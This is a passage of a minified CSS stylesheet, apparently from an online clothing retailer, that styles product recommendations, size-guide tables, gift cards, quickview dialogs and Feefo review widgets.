.infinite-scroll-loading{text-align:center;background:url(../images/CTloader.gif) center no-repeat;height:3.5rem;width:100%}.tab{order:1;background-color:#ebedf3;border-bottom:.1rem solid #5e5e5e;font-size:1.6rem}.tab:first-child{border-right:.1rem solid #5e5e5e}.tab-contents{order:2;display:none;border:.1rem solid #e8e8e8;border-top:none}.tab--selected{background-color:#fff;border-bottom:none;border-top:.3rem solid #001f49;font-weight:600}.tab--disabled{color:#666;cursor:initial!important}.recommendations-tabs-wrapper .js-thumb-link:focus-visible{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.recommendations-tabs-wrapper .js-thumb-link:focus-visible{outline:.5rem auto #000}}.recommendations-tabs-wrapper .slick-arrow:focus-visible{outline-offset:1.6rem;border-radius:100%}.recommendations-tabs-wrapper .pdp-main{margin:0}.recommendations-tabs-wrapper .recommendations__peerius{border-top:0;position:relative}.recommendations-tabs-wrapper .recommendations__peerius>div{width:100%}.recommendations-tabs-wrapper .recommendations__peerius .tile__product{height:auto!important;margin-bottom:0}.recommendations-tabs-wrapper .recommendations__peerius .tile__pricing,.recommendations-tabs-wrapper .recommendations__peerius .tiles-container{padding:0!important}.recommendations-tabs-wrapper .recommendations__peerius .list__item{padding:0 .2rem;width:50%}.recommendations-tabs-wrapper .recommendations__peerius .peerius-rec-container{width:100%}.recommendations-tabs-wrapper .pdp-main__heading-slot{font-size:0}.recommendations-tabs-wrapper .last-visited .heading--lower-shadow{background:0 0;padding:1rem 0;margin-bottom:.83em;font-size:0}.recommendations-tabs-wrapper.single-tab ul.tabs li{background:0 0;padding:0;border-bottom:0}.recommendations-tabs-wrapper.single-tab ul.tabs li:after{display:none}.recommendations-tabs-wrapper.single-tab ul.tabs li h4{font-size:0;padding:0}@media only screen and (min-width:768px){.recommendations-tabs-wrapper .recommendations__peerius .list__item{width:25%}}.paypal-paylater-msg{height:3.6rem}.ui-dialog .content__block--border-left{padding:0;background:0 0}.content__block--pushed{margin-top:.8rem!important}.content__block--emergency{padding:1rem 0}.content__block--emergency p{font-size:17px;font-size:1.7rem;margin:0;line-height:2.1rem;text-transform:uppercase}.panel--promotion{font-size:17px;font-size:1.7rem;font-family:Futura,Arial;font-weight:600}.panel__hit{border-top:.1rem solid #bababa}.panel__hit:first-of-type{border-top:none}.panel__hit a{font-size:1.2rem}.panel__left-container .panel__hit a{padding:.4rem 0;width:100%}.panel__product-code{color:#949494}.panel--login-right{width:32rem}.panel__left-container{max-height:60rem}.panel__heading{font-size:18px;font-size:1.8rem;padding:0 0 1rem;border-bottom:.1rem solid #bababa;margin-bottom:1rem}.panel__heading--margin-bottom{margin-bottom:3rem}.panel__line-item{width:100%;display:inline-block;padding:0 0 2rem}.panel__product-image{width:7rem;height:8.8rem}.panel__product-details{width:18rem;margin-left:1.2rem;line-height:normal}.panel--border{border:1px solid #bababa;display:inline-block;width:100%}.panel--border.panel--confirmation{display:block;margin:0 2rem;padding:0;width:90%}.panel--flexed{padding:0 0 0}.panel--flexed .button--green{width:100%}.summary__container .panel--flexed{padding:0}.panel--lower-shadow{padding:.5rem 3rem;background-image:none;background-color:#f5f5f5;border-top:1px dashed #dad6d4;border-bottom:1px dashed #dad6d4;padding:0}.summary__container .panel--lower-shadow{padding:.5rem 0;margin:0 0 1.5rem}.sliding-panel-active::before{content:'';position:fixed;width:100%;height:100%;left:0;top:0;background:0 0;opacity:.2;z-index:-1}.sliding-panel{z-index:2;transform:translateX(100%);transition:transform 330ms ease-in-out,visibility 330ms;visibility:hidden;width:100%}.sliding-panel.active{transform:translateX(0);visibility:visible}.sliding-panel__content{max-height:17.2rem}.sliding-panel__footer{min-height:6rem}.sliding-panel__footer--button{width:calc(50% - 5px)}.sliding-panel__footer--button span{font-size:1.3rem}.sliding-panel__top-section{flex-grow:2;overflow:hidden}.sliding-panel__top-section .video-container-video{transform:scale(2.5);position:absolute;top:0}.sliding-panel__heading{min-height:3.2rem}.search-suggestion__phrase{padding:1rem 2rem;font-size:16px;font-size:1.6rem}.brochure__leftcol{width:100%}.brochure__rightcol{width:100%;margin-top:0}.forgetpass{vertical-align:top;background:url(../images/clock.png) no-repeat 0 0;height:5rem;width:5rem}.forgetpass--clockicon{background:url(../images/clock.png) no-repeat 0 0}.forgetpass--checkmarkicon{background:url(../images/svg-icons/check-reverse-green.svg) no-repeat 0 0;background-size:contain}@media only screen and (min-width:768px){.panel__left-container .panel__hit a{padding-bottom:1.5rem}.panel__left-container .panel__hit a:after{content:none}.brochure__leftcol{width:62rem}.brochure__rightcol{margin-top:10rem;width:31rem}.sliding-panel__top-section{flex-grow:0;max-height:50%}.sliding-panel__top-section .video-container-video{transform:scale(1);position:initial}.sliding-panel__content{max-height:initial;overflow:initial}}@media only screen and (min-width:1024px){.panel--login-right{width:100%}.panel--border.panel--confirmation{width:100%}.panel--lower-shadow{background:url(../images/line-lower-shadow.png) no-repeat 0 bottom;background-size:100%}.panel__hit a{font-size:1.4rem}.sliding-panel{box-shadow:0 0 8px 4px #9f9d9b;width:50%}}.promo-strip-button,.promo-strip-threshold{display:none}.js-saved-card-cvn{display:none}.tc-add-message{display:block}@media print{div{float:none!important}.footer,.header,.heading__main--centered,.main__sidebar,.returns__tooltip,.web-chat-button{display:none!important}.main__primary--account{width:100%}.returns__items-block{page-break-before:always;page-break-inside:avoid;display:block!important}.returns__block--label{width:68.3rem}.print--new-page{page-break-before:always;page-break-inside:avoid;display:block!important}.print--no{display:none!important}.returns__order-items{width:28%}.content__block--border-left{padding:0;display:block!important}}.lang-de .attribute__swatch--option-ontop{min-width:13.5rem;height:auto}.lang-de .button--tie-cuff{padding:.7rem .2rem;text-align:center;line-height:1.5rem}.lang-de .tc-matcher__container{max-width:48%;width:48%}.lang-de .order-history__td-date,.lang-de .order-history__th-date{width:13rem;padding-right:0}.lang-de .order-history__td-details{width:12rem;padding-left:0}.lang-en[data-country=AU] .grid__swatch--special{min-width:4rem;width:100%}.lang-en[data-country=AU] .grid__swatch--option-ontop{width:100%}.lang-en[data-country=AU] .grid__swatch--option-ontop,.lang-en[data-country=AU] .grid__swatch--positioned{min-width:4.3rem}.lang-nl .capitalize--nl{text-transform:capitalize!important}.address-picklist-container{margin:-1rem 0 1rem;border:.1rem solid #aaa;font:1.2rem Futura,Arial;background-color:#f5f5f5;display:none;position:absolute;z-index:10;border-top:.2rem solid;color:#5f5f5f}.address-picklist-container:hover{display:block}.address-picklist-container .address-picklist{overflow-y:scroll;max-height:25rem}.address-picklist-container .address-picklist>div{padding:1rem;cursor:pointer;font-size:1.4rem}.address-picklist-container .address-picklist>div:hover{background-color:#e8e8e8}.address-picklist-container .address-picklist .selected{background-color:#e8e8e8}.address-picklist-container .address-picklist .selected.highlightedkey{color:#5f5f5f;border:#5f5f5f .2rem solid}.address-picklist-container .use-address-entered{margin:0}.search-again-link{margin-top:1rem;text-decoration:underline;display:inline-block}.use-address-entered{display:none}.address-error{color:#b9262c;background-color:#ffe7ea;width:calc(100% + 80px);padding:1.5rem 5rem;transform:translate(-40px)}.loader.loader-inline{background:url(../images/CTloader.gif) no-repeat 0 0;background-position:right;width:99%;height:3.8rem;position:relative;top:-5rem;margin-bottom:-3.8rem}.checkout-shipping .address-error{width:100%;margin:0 auto;transform:none;margin-bottom:1.5rem;margin-top:1.5rem}@media only screen and (min-width:1024px){.address-picklist-container{position:relative;border-top:0}}.store-delivery__store-label{padding-bottom:5rem}.store-delivery__store-details{-moz-transition:all .5s;-o-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;height:auto;max-height:0;overflow:hidden;margin-left:auto}.store-delivery__search-input{padding:1.6rem}.store-delivery__ct-logo{width:7.2rem;right:1rem;top:6.8rem}.store-delivery__ct-logo--white{display:none}.store-delivery .hide-details{display:none}.store-delivery .expanded{max-height:80rem}.store-delivery .expanded .view-details{display:none}.store-delivery .expanded .hide-details{display:block}.store-delivery .form__radio-group--item-selected .hide-details,.store-delivery .form__radio-group--item-selected .view-details{color:#fff!important}.store-details-block{border-radius:.5rem}.store-details-block .iradio_minimal{background:0 0!important}.store__icon-search{width:2rem;height:2rem}.recommendations__title{font-size:2rem}.recommendations .list__item{width:50%}.recommendations .productincludelist>div:not(.slick-list){padding:0 .2rem}.recommendations-tabs-wrapper{overflow-y:scroll}@media only screen and (min-width:768px){.recommendations__title{font-size:2.4rem}.recommendations__title--small{font-size:2rem}.recommendations .list__item{width:25%}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.recommendations-tabs-wrapper{overflow-y:unset}}.styletips__sidebar{width:17rem}.styletips__sidebar-title:after,.styletips__sidebar-title:before{content:'';width:100%;position:absolute;left:0;height:.4rem;background-size:100%}.styletips__sidebar-title:after{background:url(../images/style-bottom-line.png) no-repeat center bottom;bottom:-.5rem}.styletips__sidebar-title:before{background:url(../images/style-top-line.png) no-repeat center top;top:-.5rem}.styletips__sidebar-links{list-style:none}.styletips__sidebar-link-item{border-bottom:.1rem dashed #dad6d4;-moz-transition:background .2s;-o-transition:background .2s;-webkit-transition:background .2s;transition:background .2s}.styletips__sidebar-link-item:hover{background:#e4e4e4}.styletips__sidebar-link-item a:hover{text-decoration:none}.styletips__carousel--footer .styletips__carousel{width:70rem;margin:0 auto}.styletips__carousel--footer .tile__product{width:23.4rem;text-align:center}.styletips__carousel--footer .tile__product .tile__image--wide{max-width:100%}.styletips__carousel--footer .tile__product .tile__name{font-size:1.7rem;height:auto;padding:0 1.5rem}.styletips__carousel--footer .tile__product .tile__name a{padding-bottom:0}.styletips__carousel--footer .tile__product .tile__pricing{min-height:0;border:none;margin:0}.styletips__carousel .slick-next,.styletips__carousel .slick-prev{width:4.2rem;height:6.4rem;top:25%;background-size:2.3rem 3.9rem}.styletips__carousel .slick-next{background:rgba(255,255,255,.3) url(../images/svg-icons/arrow-right.svg) no-repeat 1rem 50%;right:0}.styletips__product-carousel .styletips__carousel .slick-next{right:-5.7rem}.styletips__carousel .slick-prev{background:rgba(255,255,255,.3) url(../images/svg-icons/arrow-left.svg) no-repeat 1rem 50%;left:0}.styletips__product-carousel .styletips__carousel .slick-prev{left:-5.7rem}.styletips__carousel .slick-dots li{margin:0 .5rem}.styletips__carousel--big{margin:1.5rem 0 2.5rem;padding-top:2.5rem;border-top:.1rem dashed #dad6d4}.styletips__carousel--big .slick-next,.styletips__carousel--big .slick-prev{top:50%;margin-top:-4.9rem}.styletips__slot-group{border-top:.1rem dashed #dad6d4}.styletips__small-content{width:33rem}.styletips__small-content h4{font-size:1.7rem;font-family:Futura,Arial;font-weight:600;text-align:center;margin:0 0 1.5rem}.styletips__small-content p{font-size:1.4rem;text-align:center;margin:0 0 2rem}.styletips__product-carousel{width:33rem}.styletips__product-carousel .styletips__carousel{width:21.5rem;margin:0 auto}.styletips__product-carousel .tile__product{width:21.5rem}.styletips__product-carousel .tile__product .tile__name{font-size:1.7rem;height:auto;padding:0 1.5rem}.styletips__product-carousel .tile__product .tile__name a{padding-bottom:0}.styletips__product-carousel .tile__product .tile__pricing{min-height:0;border:none;margin:0}.help__frame{height:84rem;border-width:0;width:100%}@media only screen and (min-width:768px){.help__frame{width:100rem}}.size-table{width:94rem}.size-table__cell--table-header-heading,.size-table__cell--table-heading,.size-table__cell--table-main,.size-table__cell--table-main-final{font-size:13px;font-size:1.3rem;text-align:center;font-weight:400;border:1px solid #dad6d4}.size-table__cell--empty-main,.size-table__cell--empty-main-final,.size-table__cell--table-header-heading,.size-table__cell--table-main,.size-table__cell--table-main-final{padding:1.5rem}.size-table__cell--table-heading{padding:1.4rem;width:14rem}.size-table__cell--table-header-heading{width:19rem}.size-table__cell--table-main{width:8rem}.size-table__cell--table-main-final{width:6rem}.size-table__cell--empty-main{border:1px dashed #dad6d4}.size-table__cell--empty-main-final{width:6rem;border:1px dashed #dad6d4}.size-table__cell--heading{border:1px solid #dad6d4;text-align:center;width:5rem}.size-table__row--odd1{background:#f1f6f8}.size-table__row--odd{background:#e3ebf4}.size-guide__tabs-container{position:relative;margin-bottom:4rem}.size-guide__tables,.size-guide__tabs-content{display:none}.size-guide__tabs{list-style:none;margin:0;padding:0;display:inline-block;width:100%;position:relative;border-bottom:.1rem solid #dad6d4}.size-guide__tabs--pushed{margin-top:3rem;margin-bottom:5rem;height:auto}.size-guide__tabs:after,.size-guide__tabs:before{content:" ";display:table}.size-guide__tabs:after{clear:both}.size-guide__tab-item{border-top:.1rem dashed #dad6d4;border-right:.1rem dashed #dad6d4;border-left:1px dashed #dad6d4;position:relative;-moz-transition:all .1s;-o-transition:all .1s;-webkit-transition:all .1s;transition:all .1s;font-size:1.4rem;padding:1.4rem;margin-right:-.3rem;top:.1rem;cursor:pointer;display:inline-block;background:#f5f5f5}.size-guide__tab-item:first-child{border-left:.1rem dashed #dad6d4}.size-guide__tab-item:hover{border-style:dashed}.size-guide__tab-item.active{border-style:solid}.size-guide__tab-item.active,.size-guide__tab-item:hover{background-color:#fff;color:#212121;border-width:.1rem;border-color:#dad6d4;border-bottom-color:#fff}.size-guide__tabs-heading{width:100%;border-style:solid;border-left:none;border-right:none;background-color:#fff;border-top:none;position:relative;-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s;border-bottom:.1rem solid #dad6d4;padding:1.4rem 2rem;margin:0;font-size:17px;font-size:1.7rem;display:inline-block}.size-guide__tabs-heading:first-child{border-left:none;border-top:1px solid #dad6d4}.size-guide__tabs-heading:after{content:'';width:1rem;height:1rem;background:url(../images/svg-icons/arrow-right.svg) no-repeat 0 0;background-size:1rem 1rem;position:absolute;right:1rem;top:50%;margin-top:-.5rem}.size-guide__tabs-heading.active{border-bottom:1px solid #fff}.size-guide__tabs-heading.active:after{-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}@media only screen and (min-width:768px){.size-table{width:100%}}.banner{position:relative}.banner__group{list-style:none}.banner__group-item{height:25.5rem;clear:both;width:100%}.banner__group-item--half{width:100%}.banner__group-item--half .form__input--balance-chk{width:32rem}.banner__group-item--last{margin-right:0}.banner__group-gift{width:100%;clear:both;height:51rem}.banner__group-gift--last{margin-right:0}.banner__group-line{border-top:1px dotted #dad6d4;margin:3.5rem 0 0}.banner__main{width:100%;min-height:6rem;padding:1rem}.banner__promo{clear:both;width:95%;float:left;margin:0 2% 1rem 2%}.banner__promo img{display:block;margin:auto}.banner__promo--title{font-size:32px;font-size:3.2rem;font-weight:400}.banner__lower{width:100%;height:100%;float:left;position:relative;outline:1px dotted #dad6d4;outline-offset:-1rem;margin:0 0 rem-cacl(10) 0;clear:both}.banner__lower--title-balance{color:#fff;font-weight:400;font-size:30px;font-size:3rem;text-align:center;position:absolute;bottom:0;left:3rem}.banner__lower--balance{margin-right:0}.banner__lower .voucher__toggle::before{content:'+'}.banner__lower .voucher__toggle.opened::before{content:'-'}.banner__lower .voucher .form__row{margin-bottom:0}.banner__balance-checker{left:.8rem;right:.7rem;bottom:.7rem;height:auto}.banner__balance-checker p{margin:0;padding:0;font-size:17px;font-size:1.7rem}.banner__balance-checker--balance-bottom{font-size:13px}.banner__balance-checker--balance-top{font-size:17px}.banner__balance-checker--error{clear:both;font-size:1.4rem;color:#b9262c;height:auto;font-weight:600}@media only screen and (min-width:768px){.banner__group-item{width:29rem;clear:none}.banner__group-item--half{width:46rem}.banner__group-gift{width:46rem;clear:none}.banner__main{padding:0}.banner__promo{width:30rem;clear:none;margin:2rem 2rem 0 0}.banner__promo.last{margin:2rem 0 2rem 0}.banner__lower{margin:0;clear:none}}.list{margin:0;padding:0}.list--no-bullet{list-style:none}.tab-content .list--recommendations{display:flex;flex-wrap:wrap;justify-content:center}.list--recommendations-nohit{display:flex}.list__item--recommendations-nohits{width:25%;padding:0 .2rem}.outfit__description{font-size:2rem;line-height:3.6rem}.outfit__img,.outfit__title--wrap{z-index:2}.outfit__products{z-index:1}.outfit__products.outfit-left-aligned{-moz-transition:left .7s;-o-transition:left .7s;-webkit-transition:left .7s;transition:left .7s}.outfit__products.outfit-right-aligned{-moz-transition:right .7s;-o-transition:right .7s;-webkit-transition:right .7s;transition:right .7s}.outfit__products--active.outfit-left-aligned{left:100%!important}.outfit__products--active.outfit-right-aligned{right:100%!important}.outfit .slick-slide{padding:0 2rem}.outfit .slick-next,.outfit .slick-prev{background-color:#fff;border-radius:50%;height:5rem;width:5rem;margin:0 .5rem;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.outfit .slick-next:before,.outfit .slick-prev:before{content:'';position:absolute;margin:auto;background:url(../images/svg-icons/arrow-empty.svg);height:2.5rem;width:2.5rem;top:1.2rem;left:0;right:0}.outfit .slick-prev{left:0}.outfit .slick-next{right:0}.outfit .slick-next:before{-moz-transform:rotate(-180deg);-ms-transform:rotate(-180deg);-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}@media only screen and (min-width:1024px){.outfit__title{font-size:2.8rem;line-height:3.2rem;letter-spacing:.2rem}.outfit__description{font-size:2.4rem;line-height:4.2rem;letter-spacing:.1rem}.outfit .product-tile{width:50%;margin-top:2rem;padding:0 0 0 2rem}.outfit .product-tile:nth-child(-n+3){margin-top:0}.outfit .product-tile__name-link span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}}@media only screen and (min-width:1366px){.outfit .product-tile__name-link span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit}}.quickview-overlay{z-index:9;-moz-transition:opacity .5s;-o-transition:opacity .5s;-webkit-transition:opacity .5s;transition:opacity .5s;opacity:0}.quickview-overlay.active{opacity:.7}.quickview__close{opacity:0;-moz-transition:opacity .5s;-o-transition:opacity .5s;-webkit-transition:opacity .5s;transition:opacity .5s;top:2rem;right:2rem}.quickview__close-icon{height:2rem;width:2rem}.product-tile__info--quickview-active .quickview__close{opacity:1}.quickview .loader__indicator{position:absolute}.quickview-full .loader__indicator{position:absolute}.quickview-full .ui-dialog-titlebar{padding-top:2.4rem!important}.quickview-full .ui-dialog-titlebar-close{top:.2rem;right:.5rem}.quickview select{height:3.5rem!important;background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat right 1.5rem center!important}.quickview select:focus{background:url(../images/svg-icons/select-arrow-top.svg) no-repeat right 1.5rem center!important}.quickview label.error,.quickview span.error{font-size:0;color:transparent;height:0!important;position:absolute}.quickview .dialog-content .product-tile__name-link{max-height:4.4rem;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.quickview .product-tile__name-link:focus{outline:0}.quickview .product-tile__info{bottom:0;min-height:0;transition:min-height .7s}.quickview .product-tile__info--quickview-active{min-height:100%}.recommendations .quickview .product-tile__info{padding:1rem 0!important}.quickview.single-size-product .product-tile__info--quickview-active{min-height:50%}.quickview.no-name .product-tile__info{padding:4rem 1rem 1rem 1rem}.recommendations .quickview-content{padding-right:0!important;padding-left:0!important}.quickview .dialog-content{padding-top:0}.quickview-full .modalfull--add-to-cart{position:sticky;bottom:0;background:#fff;z-index:10}.quickview-full .modalfullsmall-scroller{height:100vh}.quickview-full .modalfullsmall-scroller .slick-initialized .slick-slide{padding:0}.quickview-full--small .modalfullsmall-images{padding-top:0!important}.quickview-full--small .modalfullsmall-images .slick-dots{position:absolute;bottom:0;background:0 0}.quickview-full .plus-colors{display:none!important}.modalfull-scroll .slick-dots{position:absolute;bottom:0;background:0 0}@media only screen and (min-width:1024px){.outfit .quickview-content{padding-right:4rem!important}.outfit .quickview__close{right:4rem}.quickview-full .modalfull-scroll{padding-top:0!important;overflow:auto;height:calc(100vh - 34px)}.quickview-full .modalfull--add-to-cart{position:initial;bottom:auto}.quickview-full .modalfull__product-details{padding-top:1rem!important}}@media only screen and (min-width:1366px){.quickview .product-tile__name-link:focus{outline:revert}}.gift-card__list--item:nth-child(odd){padding-left:0!important}.gift-card__list--item:nth-child(even){padding-right:0!important}.gift-card__fieldset{min-inline-size:unset;max-width:78rem}.gift-card__image-wrap:after{content:'';position:absolute;display:none;background:#fff;width:30%;height:30%;z-index:1;border-radius:50%;bottom:-2.5rem;left:50%;margin-left:-2.5rem}.gift-card__wrapper{box-shadow:0 .3rem .6rem rgba(0,0,0,.161)}.gift-card__recipient-email .form__label--checkout{margin-top:0!important;padding-top:2rem}.gift-card__header{letter-spacing:0}.gift-card__amount-label{line-height:3.5rem;width:7.5rem;height:3.5rem;border:.1rem solid #bababa;border-radius:.5rem}.gift-card__amount-label.checked{background:#373737;color:#fff}.parent-el-error .gift-card__amount-input{color:#b9262c}.gift-card__amount-currency{bottom:1.2rem}.parent-el-error .gift-card__amount-currency{color:#b9262c}.gift-card__golden-card{left:50%;bottom:-15%;transform:translate(-50%,0)}.gift-info__message{resize:none}.gift-preview__from,.gift-preview__recipient{font-family:brushscript;font-size:4.6rem}.gift-preview__worth{font-family:brushscript;font-size:5.6rem;line-height:5.6rem}.gift-preview__input{height:3.4rem;border-radius:1rem;padding:.8rem 1.6rem}.gift-preview__label{line-height:3.4rem}.gift-checker{border-radius:1rem}.gift-checker__wrapper{border-radius:1rem;background-size:cover;background-position:center}.gift-checker .loader__indicator{position:absolute}.gift-balance__amount{font-size:5.6rem;line-height:5.6rem}@media only screen and (min-width:768px){.gift-card-button-group,.gift-card__wrapper{max-width:65.5rem}.gift-card-button-group--margin,.gift-card__wrapper--margin{margin-top:9rem!important}.gift-card__list--item:nth-child(odd){padding-left:.5rem!important}.gift-card__list--item:nth-child(even){padding-right:.5rem!important}.gift-card__list--item:first-child{padding-left:0!important}.gift-card__list--item:last-child{padding-right:0!important}.gift-card__amount-label{width:10rem}}.so-wrapper .slick-track{margin:0 auto;display:flex}.so-wrapper .slick-slide{padding:0 .2rem}.so-wrapper .slick-slide .peerius-rec-prod,.so-wrapper .slick-slide>div{height:100%}.so-wrapper .slick-slide .peerius-rec-prod>.product-tile,.so-wrapper .slick-slide>div>.product-tile{display:flex!important;flex-direction:column;height:100%}.so-wrapper .thumb-link:focus{outline:auto .5rem Highlight;outline:-webkit-focus-ring-color auto .5rem}.productincludelist{display:flex;flex-wrap:wrap;justify-content:space-between}.productincludelist>div{margin-bottom:2rem}.special-offers__next{right:-2.2rem}.special-offers__prev{left:-2.2rem}.special-offers__next,.special-offers__prev{position:absolute;top:20%;padding:3rem}.special-offers__next.slick-disabled,.special-offers__prev.slick-disabled{display:none!important}.special-offers__next:focus,.special-offers__prev:focus{outline:auto .5rem Highlight;outline:-webkit-focus-ring-color auto .5rem}.special-offers__next:focus .special-offers__next::after,.special-offers__next:focus .special-offers__next::before,.special-offers__next:focus .special-offers__prev::after,.special-offers__next:focus .special-offers__prev::before,.special-offers__prev:focus .special-offers__next::after,.special-offers__prev:focus .special-offers__next::before,.special-offers__prev:focus .special-offers__prev::after,.special-offers__prev:focus .special-offers__prev::before{outline:auto .5rem Highlight;outline:-webkit-focus-ring-color auto .5rem}.special-offers__next--btn,.special-offers__prev--btn{position:relative}.special-offers__next--btn::after,.special-offers__prev--btn::after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border:solid #001f49;border-width:0 .1rem .1rem 0;display:inline-block;padding:.7rem}.special-offers__next--btn::before,.special-offers__prev--btn::before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:#fff;padding:2.5rem;border-radius:100%}.special-offers__prev--btn::after{transform:translate(-25%,-50%) rotate(135deg)}.special-offers__prev--btn::before{transform:translate(-50%,-50%)}.special-offers__next--btn::after{transform:translate(-50%,-50%) rotate(-45deg)}.special-offers__next--btn::before{transform:translate(-50%,-50%)}.special-offers__image{max-width:100%}.special-offers__name-link{color:#373737}.special-offers__discount{color:#5e5e5e}.special-offers__discount--line-through{text-decoration:line-through}.special-offers__sale{color:#bc2e35}@media only screen and (min-width:768px){.productincludelist{display:block}}@media only screen and (min-width:1024px){.special-offers__prev{left:-1rem}.special-offers__prev--btn::after{left:.5rem;transform:translate(-45%,-50%) rotate(135deg)}.special-offers__prev--btn::before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.special-offers__next{right:-1rem}.special-offers__next--btn::after{left:-.5rem;transform:translate(-45%,-50%) rotate(-45deg)}.special-offers__next--btn::before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}}.feefo-rating:after,.feefo-rating:before{content:" ";display:table}.feefo-rating:after{clear:both}.home__recommendations-item .feefo-rating,.tile__hoverbox .feefo-rating{text-align:center}.home__recommendations-item .feefo-rating{margin-top:.5rem}.feefo-rating__icon{background:url(../images/icon_feefo_grey.png) 0 100%;height:1.9rem;width:7.4rem}.home__recommendations-item .feefo-rating__icon{margin-left:.2rem}.pdp-main .feefo-rating__reviews-count{cursor:pointer}.feefo-rating__reviews-count .js-reviews-title:hover{text-decoration:none!important}.home__recommendations-item .feefo-rating__reviews-count{display:none!important}.pdp-main__starbox .feefo-rating__reviews-count{text-decoration:none!important}.list__item--recommendations-nohits .feefo-rating--compact{display:inline-block!important}.feefo-rating--compact .feefo-rating__reviews-count{vertical-align:middle}.feefo-rating--compact .feefo-rating__reviews-count .js-reviews-title:hover{text-decoration:none!important}.feefo-rating--compact .feefo-rating__icon{background:url(../images/icon_feefo_grey.png) no-repeat 0 0;background-size:4.3rem;width:4.9rem;height:1.1rem;vertical-align:middle}.tile__name .feefo-rating--compact .feefo-rating__icon{width:100%;display:inline-block;background-position:center 0}feefowidget-global .feefowidget-global-container .feefowidget-global__reviews-container{min-height:fit-content!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn{border-radius:.5rem!important;border-color:#5e5e5e!important;color:#373737!important;padding:1.4rem 2rem!important;text-transform:uppercase!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn:hover{border-color:#5e5e5e!important;text-transform:uppercase!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn:focus{background-color:#e8e8e8!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn:active{background-color:#f5f5f5!important}.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active{background-color:#001f49!important;background:#001f49!important;color:#fff!important;min-height:4.1rem!important}.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected:active,.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected:focus,.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected:hover,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item:active,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item:focus,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item:hover,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active:active,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active:focus,feefowidget-sentiment-features a.feefowidget-sentiment-features__btn--active:hover{background-color:#7c8da4!important;background:#7c8da4!important}feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item{padding:1.4rem 2rem!important;border-radius:none!important;height:initial!important;line-height:normal!important;width:fit-content!important}.feefowidget-global__filters feefowidget-feedbacks-sorting button:active,.feefowidget-global__filters feefowidget-feedbacks-sorting button:focus,.feefowidget-global__filters feefowidget-feedbacks-sorting button:hover{padding:0 1rem!important}.feefowidget-header-information-title{display:none!important}.feefowidget-global-container-body *,.feefowidget-merchant-header__summary div.feefowidget-header-reviews-title,.feefowidget-merchant-header__summary div.feefowidget-header-reviews-title b{font-family:Futura,Arial!important}.feefowidget-global-container-header{padding:0!important}.feefowidget-star{font-size:1.6rem!important}.feefowidget-feedbacks-item{padding:1rem 0!important}.text-restriction-container{padding:1rem 0 0 0!important}feefowidget-feedbacks-item{padding:0!important}.feefowidget-footer__b2c-reviews-link,.link-show-more{color:#373737!important}.feefowidget-global .feefowidget-global__filters,.feefowidget-sentiment-stats{z-index:20!important}feefowidget-sentiment-features .feefowidget-sentiment-features__btn--active .feefowidget-sentiment-features__btn-icon::before{color:#001f49!important}feefowidget-chars-limit .text-restriction-wrapper .text-restriction-link{color:#373737!important}feefowidget-feedbacks-pagination .feefowidget-pagination-list .feefowidget-pagination-item{border-width:.1rem;border-radius:0;border-style:solid;white-space:normal;color:#fff;padding:1.4rem 2rem;cursor:pointer}feefowidget-feedbacks-pagination .feefowidget-pagination-list .feefowidget-pagination-item:hover{text-decoration:none}feefowidget-feedbacks-pagination .feefowidget-pagination-list .feefowidget-pagination-item span{font-family:Futura,Arial!important;font-size:1.4rem;letter-spacing:.1rem;text-transform:uppercase;padding:1.4rem 2rem;font-weight:400}feefowidget-footer .feefowidget-footer .feefowidget-footer__footer .feefowidget-footer__links .feefowidget-footer__b2c-reviews-link{cursor:pointer;font-family:Futura,Arial!important;font-size:1.4rem;line-height:1.8rem;color:#001f49;font-weight:600!important;text-transform:uppercase}.feefowidget-footer .feefowidget-footer__vendor-tagline{font-family:Futura,Arial!important}feefowidget-container-onpage-product feefowidget-feedbacks-item .feefowidget-section-rating .feefowidget-display-name,feefowidget-container-onpage-product feefowidget-feedbacks-item .feefowidget-section-rating .feefowidget-time-ago{font-family:Futura,Arial!important;font-size:1.3rem}feefowidget-merchant-header-reviews-title .feefowidget-header-reviews-title{font-weight:600!important}feefowidget-rating-dropdown 